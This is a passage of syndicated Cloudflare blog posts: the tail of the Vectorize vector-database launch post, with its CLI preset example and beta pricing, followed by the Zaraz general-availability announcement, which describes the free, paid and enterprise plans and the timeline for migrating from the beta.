
Vectorize isn’t just limited to Workers AI, though: it’s a fully-fledged, standalone vector database.

If you’re already using OpenAI’s Embedding API, Cohere’s multilingual model, or any other embedding API, then you can easily bring-your-own (BYO) vectors to Vectorize.

It works just the same: generate your embeddings, insert them into Vectorize, and pass your queries through the model before you query your index. Vectorize includes a few shortcuts for some of the most popular embedding models.

# Vectorize has ready-to-go presets that set the dimensions and distance metric for popular embeddings models
$ wrangler vectorize create openai-index-example --preset=openai-text-embedding-ada-002

This can be particularly useful if you already have an existing workflow around an existing embeddings API, and/or have validated a specific multimodal or multilingual embeddings model for your use-case.

Making the cost of AI predictable

There’s a tremendous amount of excitement around AI and ML, but there’s also one big concern: that it’s too expensive to experiment with, and hard to predict at scale.

With Vectorize, we wanted to bring a simpler pricing model to vector databases. Have an idea for a proof-of-concept at work? That should fit into our free-tier limits. Scaling up and optimizing your embedding dimensions for performance vs. accuracy? It shouldn’t break the bank.

Importantly, Vectorize aims to be predictable: you don’t need to estimate CPU and memory consumption, which can be hard when you’re just starting out, and made even harder when trying to plan for your peak vs. off-peak hours in production for a brand new use-case. Instead, you’re charged based on the total number of vector dimensions you store, and the number of queries against them each month. It’s our job to take care of scaling up to meet your query patterns.

Here’s the pricing for Vectorize — and if you have a Workers paid plan now, Vectorize is entirely free to use until 2024:

Workers Free (coming soon) Workers Paid ($5/month)
Queried vector dimensions included 30M total queried dimensions / month 50M total queried dimensions / month
Stored vector dimensions included 5M stored dimensions / month 10M stored dimensions / month
Additional cost $0.04 / 1M vector dimensions queried or stored $0.04 / 1M vector dimensions queried or stored

Pricing is based entirely on what you store and query: (total vector dimensions queried + stored) * dimensions_per_vector * price. Query more? Easy to predict. Optimizing for smaller dimensions per vector to improve speed and reduce overall latency? Cost goes down. Have a few indexes for prototyping or experimenting with new use-cases? We don’t charge per-index.

Vectorize: a vector database for shipping AI-powered applications to production, fast
Create as many as you need indexes to prototype new ideas and/or separate production from dev.

As an example: if you load 10,000 Workers AI vectors (384 dimensions each) and make 5,000 queries against your index each day, it’d result in 49 million total vector dimensions queried and still fit into what we include in the Workers Paid plan ($5/month). Better still: we don’t delete your indexes due to inactivity.

Note that while this pricing isn’t final, we expect few changes going forward. We want to avoid the element of surprise: there’s nothing worse than starting to build on a platform and realizing the pricing is untenable after you’ve invested the time writing code, tests and learning the nuances of a technology.

Vectorize!

Every Workers developer on a paid plan can start using Vectorize immediately: the open beta is available right now, and you can visit our developer documentation to get started.

This is also just the beginning of the vector database story for us at Cloudflare. Over the next few weeks and months, we intend to land a new query engine that should further improve query performance, support even larger indexes, introduce sub-index filtering capabilities, increased metadata limits, and per-index analytics.

If you’re looking for inspiration on what to build, see the semantic search tutorial that combines Workers AI and Vectorize for document search, running entirely on Cloudflare. Or an example of how to combine OpenAI and Vectorize to give an LLM more context and dramatically improve the accuracy of its answers.

And if you have questions about how to use Vectorize for our product & engineering teams, or just want to bounce an idea off of other developers building on Workers AI, join the #vectorize and #workers-ai channels on our Developer Discord.

Vectorize: a vector database for shipping AI-powered applications to production, fast

Cloudflare Zaraz steps up: general availability and new pricing

Post Syndicated from Yair Dovrat original http://blog.cloudflare.com/cloudflare-zaraz-steps-up-general-availability-and-new-pricing/

Cloudflare Zaraz steps up: general availability and new pricing

This post is also available in Deutsch, Français.

Cloudflare Zaraz has transitioned out of beta and is now generally available to all customers. It is included under the free, paid, and enterprise plans of the Cloudflare Developer Platform. Visit our docs to learn more on our different plans.

Cloudflare Zaraz steps up: general availability and new pricing

Zaraz Is part of Cloudflare Developer Platform

Cloudflare Zaraz is a solution that developers and marketers use to load third-party tools like Google Analytics 4, Facebook CAPI, TikTok, and others. With Zaraz, Cloudflare customers can easily transition to server-side data collection with just a few clicks, without the need to set up and maintain their own cloud environment or make additional changes to their website for installation. Server-side data collection, as facilitated by Zaraz, simplifies analytics reporting from the server rather than loading numerous JavaScript files on the user's browser. It's a rapidly growing trend due to browser limitations on using third-party solutions and cookies. The result is significantly faster websites, plus enhanced security and privacy on the web.

We've had Zaraz in beta mode for a year and a half now. Throughout this time, we've dedicated our efforts to meeting as many customers as we could, gathering feedback, and getting a deep understanding of our users' needs before addressing them. We've been shipping features at a high rate and have now reached a stage where our product is robust, flexible, and competitive. It also offers unique features not found elsewhere, thanks to being built on Cloudflare’s global network, such as Zaraz’s Worker Variables. We have cultivated a strong and vibrant discord community, and we have certified Zaraz developers ready to help anyone with implementation and configuration.

With more than 25,000 websites running Zaraz today – from personal sites to those of some of the world's biggest companies – we feel confident it's time to go out of beta, and introduce our new pricing system. We believe this pricing is not only generous to our customers, but also competitive and sustainable. We view this as the next logical step in our ongoing commitment to our customers, for whom we're building the future.

If you're building a web application, there's a good chance you've spent at least some time implementing third-party tools for analytics, marketing performance, conversion optimization, A/B testing, customer experience and more. Indeed, according to the Web Almanac report, 94% percent of mobile pages used at least one third-party solution in 2022, and third-party requests accounted for 45% of all requests made by websites. It's clear that third-party solutions are everywhere. They have become an integral part of how the web has evolved. Third-party tools are here to stay, and they require effective developer solutions. We are building Zaraz to help developers manage the third-party layer of their website properly.

Starting today, Cloudflare Zaraz is available to everyone for free under their Cloudflare dashboard, and the paid version of Zaraz is included in the Workers Paid plan. The Free plan is designed to meet the needs of most developers who want to use Zaraz for personal use cases. For a price starting at $5/month, customers of the Workers Paid plan can enjoy the extensive list of features that makes Zaraz powerful, deploy Zaraz on their professional projects, and utilize the pay-as-you-go system. This is in addition to everything else included in the Workers Paid plan. The Enterprise plan, on the other hand, addresses the needs of larger businesses looking to leverage our platform to its fullest potential.

How is Zaraz priced

Zaraz pricing is based on two components: Zaraz Loads and the set of features. A Zaraz Load is counted each time a web page loads the Zaraz script within it, and/or the Pageview trigger is being activated. For Single Page Applications, each URL navigation is counted as a new Zaraz Load. Under the Zaraz Monitoring dashboard, you can find a report showing how many Zaraz Loads your website has generated during a specific time period. Zaraz Loads and features are factored into our billing as follows:

Cloudflare Zaraz steps up: general availability and new pricing

Free plan

The Free Plan has a limit of 100,000 Zaraz Loads per month per account. This should allow almost everyone wanting to use Zaraz for personal use cases, like personal websites or side projects, to do so for free. After 100,000 Zaraz Loads, Zaraz will simply stop functioning.

Following the same logic, the free plan includes everything you need in order to use Zaraz for personal use cases. That includes Auto-injection, Zaraz Debugger, Zaraz Track and Zaraz Set from our Web API, Consent Management Platform (CMP), Data Layer compatibility mode, and many more.

If your websites generate more than 100,000 Zaraz loads combined, you will need to upgrade to the Workers Paid plan to avoid service interruption. If you desire some of the more advanced features, you can upgrade to Workers Paid and get access for only $5/month.

The Workers Paid Plan includes the first 200,000 Zaraz Loads per month per account, free of charge.

If you exceed the free Zaraz Loads allocations, you'll be charged $0.50 for every additional 1,000 Zaraz Loads, but the service will continue to function. (You can set notifications to get notified when you exceed a certain threshold of Zaraz Loads, to keep track of your usage.)

Workers Paid customers can enjoy most of Zaraz robust and existing features, amongst other things, this includes: Zaraz E-commerce from our Web API, Custom Endpoints, Workers Variables, Preview/Publish Workflow, Privacy Features, and more.

If your websites generate Zaraz Loads in the millions, you might want to consider the Workers Enterprise plan. Beyond the free 200,000 Zaraz Loads per month for your account, it offers additional volume discounts based on your Zaraz Loads usage as well as Cloudflare’s professional services.

Enterprise plan

The Workers Enterprise Plan includes the first 200,000 Zaraz Loads per month per account free of charge. Based on your usage volume, Cloudflare’s sales representatives can offer compelling discounts. Get in touch with us here. Workers Enterprise customers enjoy all paid enterprise features.

I already use Zaraz, what should I do?

If you were using Zaraz under the free beta, you have a period of two months to adjust and decide how you want to go about this change. Nothing will change until September 20, 2023. In the meantime we advise you to:

  1. Get more clarity of your Zaraz Loads usage. Visit Monitoring to check how many Zaraz Loads you had in the previous couple of months. If you are worried about generating more than 100,000 Zaraz Loads per month, you might want to consider upgrading to Workers Paid via the plans page, to avoid service interruption. If you generate a big amount of Zaraz Loads, you’d probably want to reach out to your sales representative and get volume discounts. You can leave your details here, and we’ll get back to you.
  2. Check if you are using one of the paid features as listed in the plans page. If you are, then you would need to purchase a Workers Paid subscription, starting at $5/month via the plans page. On September 20, these features will cease to work unless you upgrade.

* Please note, as of now, free plan users won't have access to any paid features. However, if you're already using a paid feature without a Workers Paid subscription, you can continue to use it risk-free until September 20. After this date, you'll need to upgrade to keep using any paid features.

We are here for you

As we make this important transition, we want to extend our sincere gratitude to all our beta users who have provided invaluable feedback and have helped us shape Zaraz into what it is today. We are excited to see Zaraz move beyond its beta stage and look forward to continuing to serve your needs and helping you build better, faster, and more secure web experiences. We know this change comes with adjustments, and we are committed to making the transition as smooth as possible. In the next couple of days, you can expect an email from us, with clear next steps and a way to get advice in case of need. You can always get in touch directly with the Cloudflare Zaraz team on Discord, or the community forum.

Thank you for joining us on this journey and for your ongoing support and trust in Cloudflare Zaraz. Let's continue to build the future of the web together!